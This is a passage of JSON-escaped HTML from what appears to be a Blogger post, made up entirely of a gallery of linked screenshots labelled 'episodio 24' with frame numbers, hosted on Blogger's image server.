src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNjQuLVY-ONSUPoYuk_m3159K9q3yOxCwg_x5q7E6qAxYflkMFczxRJYb0IHdY56VkVD0xZfwg9AuTRLqdW-wHqlHI75OJPU3cTndaIUJ-Fx1Y5YC1Yth6Su0uh1kZgR0i_MJySpBwQw\/s1600\/episodio+24+05268.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw35DuWRUZqh4TQi12qlUoLg8Al82CwcmXiDw-pXhndcTjVuA3LPujVCLfUK7ANHHr786kge9jRgpvAXJtzPXJjeVmjZTUTEQZ2GODpLniwR4scg6EBekaX9GwvZj6qMteyXH3JR0YAQ\/s1600\/episodio+24+05289.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw35DuWRUZqh4TQi12qlUoLg8Al82CwcmXiDw-pXhndcTjVuA3LPujVCLfUK7ANHHr786kge9jRgpvAXJtzPXJjeVmjZTUTEQZ2GODpLniwR4scg6EBekaX9GwvZj6qMteyXH3JR0YAQ\/s1600\/episodio+24+05289.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevgx4uZlueJHOb8DY2PZiPMeWkQKTailNBtw4YWm6Q0GcqpF9D91Anb-u8wgRD4uNbO_7l8e4GYn4zRDMCznyGJTLqPAiW56vEuMEI554BE1f2ZnVDGUP5dWNmuETbAsBfAumlS218Q\/s1600\/episodio+24+05408.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevgx4uZlueJHOb8DY2PZiPMeWkQKTailNBtw4YWm6Q0GcqpF9D91Anb-u8wgRD4uNbO_7l8e4GYn4zRDMCznyGJTLqPAiW56vEuMEI554BE1f2ZnVDGUP5dWNmuETbAsBfAumlS218Q\/s1600\/episodio+24+05408.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D2dKjU_oVzv38YtmLv9aJ6qoJjtk4ysQVr5RCL8uEhbDrj_NiGaGoXBqDZSkc8ra7FxKJzOKlevUmGyXt5ekWc80z8OK3ssPzYjLL2xWb-PZMxIhjnYFhZrRRJEzJQ9Rc75ecgGGQ\/s1600\/episodio+24+05899.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D2dKjU_oVzv38YtmLv9aJ6qoJjtk4ysQVr5RCL8uEhbDrj_NiGaGoXBqDZSkc8ra7FxKJzOKlevUmGyXt5ekWc80z8OK3ssPzYjLL2xWb-PZMxIhjnYFhZrRRJEzJQ9Rc75ecgGGQ\/s1600\/episodio+24+05899.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZb7HaKXdLALdT5kcXwPZwePRVNPvh-OLvXCj2CQukp7Z2g8ZG72PGHH8jl23_sK8BGvPt7Y3JRPa1M4ByUZeFY7bcwvqNTV8CpRm8xgboWPNUJ_n9tPEsfS8vQXOkyKxvbChsrqivZg\/s1600\/episodio+24+06119.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZb7HaKXdLALdT5kcXwPZwePRVNPvh-OLvXCj2CQukp7Z2g8ZG72PGHH8jl23_sK8BGvPt7Y3JRPa1M4ByUZeFY7bcwvqNTV8CpRm8xgboWPNUJ_n9tPEsfS8vQXOkyKxvbChsrqivZg\/s1600\/episodio+24+06119.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVjk-YCdobeY3ssfyBtmvPydzSIBTZJ7RUtzllUAkO20KRLiYI50MxaXrzAqhMDAYuaCTFPjOSzOLWLMUKNqRyEcbBSBrlZ1r2Ng6Me1QIIU9X62cDlX85HmItQF4ORKFWLjlKTQKxtA\/s1600\/episodio+24+06137.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVjk-YCdobeY3ssfyBtmvPydzSIBTZJ7RUtzllUAkO20KRLiYI50MxaXrzAqhMDAYuaCTFPjOSzOLWLMUKNqRyEcbBSBrlZ1r2Ng6Me1QIIU9X62cDlX85HmItQF4ORKFWLjlKTQKxtA\/s1600\/episodio+24+06137.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaCcNMkk21hrUqidVmnnmCjtNrsyNqU15-4TwDSdvATJvCoODtWlE5Hbp4brW3CFf-yim_JiNwxMf8RlsR8Jfr9IVuXenSFsErvJih8h3wHzXSXbkE5yIXDxdlLccHrIcx8ZBMjC5ZQ\/s1600\/episodio+24+06189.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaCcNMkk21hrUqidVmnnmCjtNrsyNqU15-4TwDSdvATJvCoODtWlE5Hbp4brW3CFf-yim_JiNwxMf8RlsR8Jfr9IVuXenSFsErvJih8h3wHzXSXbkE5yIXDxdlLccHrIcx8ZBMjC5ZQ\/s1600\/episodio+24+06189.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4uqhTTPvM_AW5gV63aFEdbOsUTodwxzb8fjhLOg1xpVgpCqDmiG4qz_aVAVi8epzRGtUviQoIZwL2KASMWn2LrzuxOFADEpH4PtjNQbpEqItPNQOHBbqH10aFZBE0P8ZZ048-jDiIaQ\/s1600\/episodio+24+06339.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4uqhTTPvM_AW5gV63aFEdbOsUTodwxzb8fjhLOg1xpVgpCqDmiG4qz_aVAVi8epzRGtUviQoIZwL2KASMWn2LrzuxOFADEpH4PtjNQbpEqItPNQOHBbqH10aFZBE0P8ZZ048-jDiIaQ\/s1600\/episodio+24+06339.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZWPqrobhUOixgIodAdFDn5daTSIW_F2n8w2uuNXlCdTsZACUuthfKCOMgRw_6-TYwyWCO4PYZU5f1SU7Yb0Ips8clVgocgVCP6517IjjrI8Dua4ZZ3eGL_UxnPXBCZkvvv_rPa76Kg\/s1600\/episodio+24+06350.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZWPqrobhUOixgIodAdFDn5daTSIW_F2n8w2uuNXlCdTsZACUuthfKCOMgRw_6-TYwyWCO4PYZU5f1SU7Yb0Ips8clVgocgVCP6517IjjrI8Dua4ZZ3eGL_UxnPXBCZkvvv_rPa76Kg\/s1600\/episodio+24+06350.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz3y-HMLzAPXj-7LS5Or51Fik6U2Fq-Ydbnq3wYJ2tul2xMOkVefv63bwBLP_MDd2VB-0Hc1Bfqii0baOmYN6P3IVyo0tC1RrhdXKDpE77-1dhNYqRLZ-1UOlLK0dFSOL0QGZZfqHFg\/s1600\/episodio+24+06486.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz3y-HMLzAPXj-7LS5Or51Fik6U2Fq-Ydbnq3wYJ2tul2xMOkVefv63bwBLP_MDd2VB-0Hc1Bfqii0baOmYN6P3IVyo0tC1RrhdXKDpE77-1dhNYqRLZ-1UOlLK0dFSOL0QGZZfqHFg\/s1600\/episodio+24+06486.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8l8ywC94pSdFPCNFn8UeNJLG6I6VeeASIz9DAE9q1-ZKwO4-sLOYcgp3gln-D8-e9X2IUl8IIxkMze0A8m026zAxUoM7oL2yGlMtcx7pSWF3Dr127DQ6VtnJ2aa56AOyGhXu2yKdExw\/s1600\/episodio+24+06504.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8l8ywC94pSdFPCNFn8UeNJLG6I6VeeASIz9DAE9q1-ZKwO4-sLOYcgp3gln-D8-e9X2IUl8IIxkMze0A8m026zAxUoM7oL2yGlMtcx7pSWF3Dr127DQ6VtnJ2aa56AOyGhXu2yKdExw\/s1600\/episodio+24+06504.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mf3te_SuUyyVM72KDNDUXIYbX5xHa1b_96fRVnZUK-Jm-0pzyZQtGk2DP_hWoBNykYOwmAFSZzGGmdJqmv2j2985Zp6JCjOOVkxexfZXSjeEAe7GoYl2MEZ-MMD8ZBmJ1q2suJe16Q\/s1600\/episodio+24+06541.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mf3te_SuUyyVM72KDNDUXIYbX5xHa1b_96fRVnZUK-Jm-0pzyZQtGk2DP_hWoBNykYOwmAFSZzGGmdJqmv2j2985Zp6JCjOOVkxexfZXSjeEAe7GoYl2MEZ-MMD8ZBmJ1q2suJe16Q\/s1600\/episodio+24+06541.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN-Fr5uIFoUZJ42Q5Wod6-8PjB9xm0AsE8CxYPLbz9K0DeaCuwUMPG5QOkzUaRN7FlAlMqmAEbxgCQlRGN4ypEBLie1-WXjbctw71mQNeeLUTRI9g-R8XvD4RY3rIyClhcHpSvBY50wg\/s1600\/episodio+24+06564.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN-Fr5uIFoUZJ42Q5Wod6-8PjB9xm0AsE8CxYPLbz9K0DeaCuwUMPG5QOkzUaRN7FlAlMqmAEbxgCQlRGN4ypEBLie1-WXjbctw71mQNeeLUTRI9g-R8XvD4RY3rIyClhcHpSvBY50wg\/s1600\/episodio+24+06564.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3SzGfTC-TtHBFxaVepwkRRMd-luxvzNjb2pD4KDpUQTtwTClVAkEId0C67SdwzJbwZmxFK2R3Y153gJcUN1I4huNYPs1c91rl2tzlunrAaZUtP_tLHUKg-6yqcVIjfOljhLN8xQbVYg\/s1600\/episodio+24+06570.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3SzGfTC-TtHBFxaVepwkRRMd-luxvzNjb2pD4KDpUQTtwTClVAkEId0C67SdwzJbwZmxFK2R3Y153gJcUN1I4huNYPs1c91rl2tzlunrAaZUtP_tLHUKg-6yqcVIjfOljhLN8xQbVYg\/s1600\/episodio+24+06570.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQrRU4Mrtq1B8rED87jm-P8JJjs9T3ZC_tJW6i3b9PiLj0SZrX9AIN1pN_K0zn15grwIDSyx-R8TyRzMABAgLIGq02WdPb3Jn81cvni86Vt0mRrMYedWdFwev1joVGB4EjdNXRGB54iA\/s1600\/episodio+24+06573.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQrRU4Mrtq1B8rED87jm-P8JJjs9T3ZC_tJW6i3b9PiLj0SZrX9AIN1pN_K0zn15grwIDSyx-R8TyRzMABAgLIGq02WdPb3Jn81cvni86Vt0mRrMYedWdFwev1joVGB4EjdNXRGB54iA\/s1600\/episodio+24+06573.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtzpYRwd8pmNKnPN53LSxSgTzKXqRe9M07ywZUwXB5hFApgM5faq7cCtyzqUr_S9sLlcaexNqvHn8jSBJ2iY9_kzRvzHf2D2KH3R5E-lm-oNpUfGOaTWidePp6Co7QKZX4cjGD0ke-nQ\/s1600\/episodio+24+06645.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtzpYRwd8pmNKnPN53LSxSgTzKXqRe9M07ywZUwXB5hFApgM5faq7cCtyzqUr_S9sLlcaexNqvHn8jSBJ2iY9_kzRvzHf2D2KH3R5E-lm-oNpUfGOaTWidePp6Co7QKZX4cjGD0ke-nQ\/s1600\/episodio+24+06645.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOiZPhvZ-c8H5fUxmF0Mca2tOllW0Q_bpawyYExo3XAIOcryfZYW16Nme_ZkRw0KQWS23HI8N-pGPz3NYt971Xe7lnojSjBQKZhp8Ds16sBtKI3NgtL1kOHVnTCNp-_fdbyG8M7KTq0Q\/s1600\/episodio+24+06871.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOiZPhvZ-c8H5fUxmF0Mca2tOllW0Q_bpawyYExo3XAIOcryfZYW16Nme_ZkRw0KQWS23HI8N-pGPz3NYt971Xe7lnojSjBQKZhp8Ds16sBtKI3NgtL1kOHVnTCNp-_fdbyG8M7KTq0Q\/s1600\/episodio+24+06871.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKCvQP5U7JScKyw3jHxr5T1kNU0vfZ7oOYD9dp2oDd10z8tNslSgEpRi8Mc7YlSVzzxG5A5Zyo4-AkAqZfNcFit_qY_30kQGFFjWpq4011rKLIr_ZxAdctgcq6XtzG5gt5zGcbA-BFA\/s1600\/episodio+24+06948.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKCvQP5U7JScKyw3jHxr5T1kNU0vfZ7oOYD9dp2oDd10z8tNslSgEpRi8Mc7YlSVzzxG5A5Zyo4-AkAqZfNcFit_qY_30kQGFFjWpq4011rKLIr_ZxAdctgcq6XtzG5gt5zGcbA-BFA\/s1600\/episodio+24+06948.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheZUW12EkRL8WdbFhhjPUvxXawUIf4Uf9ncawMc-aJtWnHE_apEv81IfHcRY945ID6m8OPG1GbMWRR4y8OZqNRmcVslHKSEQ0vDlZ3Joypfji9X4LXOAQnYd8YqoShcMtDMx7Xs97fzw\/s1600\/episodio+24+06964.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheZUW12EkRL8WdbFhhjPUvxXawUIf4Uf9ncawMc-aJtWnHE_apEv81IfHcRY945ID6m8OPG1GbMWRR4y8OZqNRmcVslHKSEQ0vDlZ3Joypfji9X4LXOAQnYd8YqoShcMtDMx7Xs97fzw\/s1600\/episodio+24+06964.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBSHpzidcC9WHc0euAaEdDO7bm9BOU8wbRKFFtqWrCmAXvM6mTQzrByuckcJ_vcn-eBHI9TaWaz_yufvdBZhlwfNhVe1Pft2GBumK2gAgttU7YGhamdvW3RsI0qjjvODZRpwNX4Yd7Rw\/s1600\/episodio+24+06968.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBSHpzidcC9WHc0euAaEdDO7bm9BOU8wbRKFFtqWrCmAXvM6mTQzrByuckcJ_vcn-eBHI9TaWaz_yufvdBZhlwfNhVe1Pft2GBumK2gAgttU7YGhamdvW3RsI0qjjvODZRpwNX4Yd7Rw\/s1600\/episodio+24+06968.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitU3OchD1ibZVJJsWaA3qTjJJ3oygrkXhQx6dZkIzjXMePfTGkIneAiK86vM0TgtRvsOOX1-n45JnPsldfp5obz4O07jJ54nql5kqaKkpwh3arnWGogoDrTONVB5HAXtU-qSJ0aNh1RQ\/s1600\/episodio+24+06975.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitU3OchD1ibZVJJsWaA3qTjJJ3oygrkXhQx6dZkIzjXMePfTGkIneAiK86vM0TgtRvsOOX1-n45JnPsldfp5obz4O07jJ54nql5kqaKkpwh3arnWGogoDrTONVB5HAXtU-qSJ0aNh1RQ\/s1600\/episodio+24+06975.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGxL7qEgOt9WHpwWT0O-yjEcSK9KQ6luQDPnrRQ9PV4kOh1DxE_6KLH1cTATeam4few6b3CZZgxnsT8020g6kzKc1fgdCUil5b_yC-YJiN5nRE0djydiJZXDH5qdFl-DKNoPPl1riDg\/s1600\/episodio+24+07308.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGxL7qEgOt9WHpwWT0O-yjEcSK9KQ6luQDPnrRQ9PV4kOh1DxE_6KLH1cTATeam4few6b3CZZgxnsT8020g6kzKc1fgdCUil5b_yC-YJiN5nRE0djydiJZXDH5qdFl-DKNoPPl1riDg\/s1600\/episodio+24+07308.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYffH3zwBHe2sA76WV7L220D8YWfWAd2c50KtC2pTt0xEpQDE6GHzPDctFx5BrlgD_dSir2Olo_PZUMJyBc0qGsRjQM7eyVNFAOrIHrC_QmmcHtq-pSaIcjoYRo4N3Qkppr2bixLGJdQ\/s1600\/episodio+24+07425.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYffH3zwBHe2sA76WV7L220D8YWfWAd2c50KtC2pTt0xEpQDE6GHzPDctFx5BrlgD_dSir2Olo_PZUMJyBc0qGsRjQM7eyVNFAOrIHrC_QmmcHtq-pSaIcjoYRo4N3Qkppr2bixLGJdQ\/s1600\/episodio+24+07425.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgpRGgZTZbgDEOcQAnIYvux0ZhHF984y-IbiBWJQQiKxUT5VPqU5ohb09X-hQ1CANaNVsn7Equ2qGPxjMyfDB0FHQXfB6saUHTu_kzzxeO81kn2duFuVaQ5jqwTlkWygruje3FEcvN9g\/s1600\/episodio+24+07546.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgpRGgZTZbgDEOcQAnIYvux0ZhHF984y-IbiBWJQQiKxUT5VPqU5ohb09X-hQ1CANaNVsn7Equ2qGPxjMyfDB0FHQXfB6saUHTu_kzzxeO81kn2duFuVaQ5jqwTlkWygruje3FEcvN9g\/s1600\/episodio+24+07546.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0037nkYIEane2IUpDJ_hGSaXOGPvGtP1WyGBBGJwlF-2JTIGcj9GrVq_agj3o9r3xT-MejMZlzhSq50SOwYfhJvhHhCgFdGJOZOAsxZ9AfFU1MHF63jV9aIYCNziZooxpkksrOL7JA\/s1600\/episodio+24+07590.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0037nkYIEane2IUpDJ_hGSaXOGPvGtP1WyGBBGJwlF-2JTIGcj9GrVq_agj3o9r3xT-MejMZlzhSq50SOwYfhJvhHhCgFdGJOZOAsxZ9AfFU1MHF63jV9aIYCNziZooxpkksrOL7JA\/s1600\/episodio+24+07590.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTwBC-wZyl58TBy0F84YUx0cdZKAj1Qo4a8OBr976Cfa9z2BwxKPsGotDYk-FqHfA-Yk3SLOlgorQdAjSJnIeMGRs2-IysAqAwUPlmWjkX4WFH4N66I6VboBJYcylLbvCAWMj1sNEIQ\/s1600\/episodio+24+07613.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTwBC-wZyl58TBy0F84YUx0cdZKAj1Qo4a8OBr976Cfa9z2BwxKPsGotDYk-FqHfA-Yk3SLOlgorQdAjSJnIeMGRs2-IysAqAwUPlmWjkX4WFH4N66I6VboBJYcylLbvCAWMj1sNEIQ\/s1600\/episodio+24+07613.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO9izUOmgoyZj28_88kJ3MCGYsZ1pt3w_2K9nxC320Oz6cLwo81hGF4QDlex1Qq_2h3E8HBqF6XHZfW8JLEjEPo5Bs2Y0VBs0F8hBdAXSMLY_QVTNC4bs5NRmzr2Z7srmN_-k8mVkuCw\/s1600\/episodio+24+07637.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO9izUOmgoyZj28_88kJ3MCGYsZ1pt3w_2K9nxC320Oz6cLwo81hGF4QDlex1Qq_2h3E8HBqF6XHZfW8JLEjEPo5Bs2Y0VBs0F8hBdAXSMLY_QVTNC4bs5NRmzr2Z7srmN_-k8mVkuCw\/s1600\/episodio+24+07637.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhS3759oKkmQRrYnILe-eM_hGhdtZpGDXWRVz_cyT-qZg8HRN5IJezIxpkdMliuEsgVv17RVinqTkvMJY26UQ5K6v5b2OcFiqWGSUh0n5RihwkTylJalgK_dXJI-m_pSkcpNVaiArEg\/s1600\/episodio+24+07638.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhS3759oKkmQRrYnILe-eM_hGhdtZpGDXWRVz_cyT-qZg8HRN5IJezIxpkdMliuEsgVv17RVinqTkvMJY26UQ5K6v5b2OcFiqWGSUh0n5RihwkTylJalgK_dXJI-m_pSkcpNVaiArEg\/s1600\/episodio+24+07638.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1HRvjcBF48V7GTu1QT-Xh6mOOd4QNbNSTbk02gaVDEw3IstSY-dNWahkga5A2xz4JDI_wm4anOdgDA0K13UIeIcg1Vau2cOrgd7sI2IPlgUg4OrBnAX22i27sUUNZgqzn0WX0tWVNA\/s1600\/episodio+24+07703.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1HRvjcBF48V7GTu1QT-Xh6mOOd4QNbNSTbk02gaVDEw3IstSY-dNWahkga5A2xz4JDI_wm4anOdgDA0K13UIeIcg1Vau2cOrgd7sI2IPlgUg4OrBnAX22i27sUUNZgqzn0WX0tWVNA\/s1600\/episodio+24+07703.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHpaaNktlxrHoluAEwCV7R6FoVPJQdYU-pMyUxGkOaDfVdWCRjqHr00Z0RY9SHlyLDEtNrw3udwDrKbUJiAxTTZckxIzVVrQCGl-VzGd5vnWnEFl8Jc0UL2_8c5Bh596MJJHyM9aGcJA\/s1600\/episodio+24+07889.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHpaaNktlxrHoluAEwCV7R6FoVPJQdYU-pMyUxGkOaDfVdWCRjqHr00Z0RY9SHlyLDEtNrw3udwDrKbUJiAxTTZckxIzVVrQCGl-VzGd5vnWnEFl8Jc0UL2_8c5Bh596MJJHyM9aGcJA\/s1600\/episodio+24+07889.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLHydr0ENCW_0UziDka1InxgP0Ef55z8WN9xH8KZjybdosX6Zjhf3wfjMjk_ioBN8mcyhdglxRDgXswMma15n1O6DckjsLRs0rlIaKYcsraKqheWuoDBIylWC3Frbt7ZIIocHbeBm4oQ\/s1600\/episodio+24+07910.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLHydr0ENCW_0UziDka1InxgP0Ef55z8WN9xH8KZjybdosX6Zjhf3wfjMjk_ioBN8mcyhdglxRDgXswMma15n1O6DckjsLRs0rlIaKYcsraKqheWuoDBIylWC3Frbt7ZIIocHbeBm4oQ\/s1600\/episodio+24+07910.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqKilIybeGKe6NLUubDFb8WrlIF189hu-CPQesD_LakHUM0do3ilBfPLqMmYjrHKRmG_EGDnT5j4B_muzwbMI9CWJftFeAbeMOQGTuujIcZqoUVySf7GKIaGkTSpGXkxQnMJfEocjww\/s1600\/episodio+24+07963.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqKilIybeGKe6NLUubDFb8WrlIF189hu-CPQesD_LakHUM0do3ilBfPLqMmYjrHKRmG_EGDnT5j4B_muzwbMI9CWJftFeAbeMOQGTuujIcZqoUVySf7GKIaGkTSpGXkxQnMJfEocjww\/s1600\/episodio+24+07963.jpg\" width=\"320\" 